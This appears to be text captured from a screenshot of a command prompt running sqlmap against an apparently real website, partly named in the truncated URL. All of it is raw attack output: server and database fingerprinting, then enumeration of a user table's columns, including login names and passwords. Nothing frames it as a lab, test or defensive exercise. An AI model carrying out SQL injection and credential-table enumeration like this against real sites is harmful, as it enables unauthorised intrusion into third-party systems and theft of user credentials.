 C:\Windows\system32\cmd.exe - python sqlmap.py -u http://bjcy.unico...
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:35:35] [INFO] fetching columns for table 'Tab_SysUser' in database 'SysUserD
B'
[14:35:35] [INFO] the SQL query used returns 4 entries
[14:35:35] [INFO] resumed: SysUserId
[14:35:35] [INFO] resumed: int
[14:35:35] [INFO] resumed: SysUserLoginName
[14:35:35] [INFO] resumed: nvarchar
[14:35:35] [INFO] resumed: SysUserLoginPwd
[14:35:35] [INFO] resumed: nvarchar
[14:35:35] [INFO] resumed: SysUserName
[14:35:35] [INFO] resumed: nvarchar
Database: SysUserDB
Table: Tab_SysUser
[4 columns]
+------------------+----------+
| Column           | Type     |
+------------------+----------+
| SysUserId        | int      |
| SysUserLoginName | nvarchar |
| SysUserLoginPwd  | nvarchar |
| SysUserName      | nvarchar |
+------------------+----------+